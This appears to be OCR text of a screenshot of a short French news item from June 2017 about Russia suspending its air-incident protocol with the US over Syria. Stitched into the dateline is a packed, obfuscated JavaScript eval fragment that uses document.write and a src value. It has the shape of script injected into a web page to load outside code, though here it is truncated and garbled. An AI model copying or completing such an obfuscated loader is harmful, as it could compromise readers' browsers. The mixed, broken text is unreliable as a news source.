
Moscou, eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String)){while(c-
-){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 19 juin (PL) Le Ministère de la Défense russe
(Mindef) a suspendu son protocole de coopération
avec les États-Unis pour éviter des incidents aériens
en Syrie, et a averti du suivi des dispositifs et
équipements de la coalition internationale.
20 juin 2017
09:32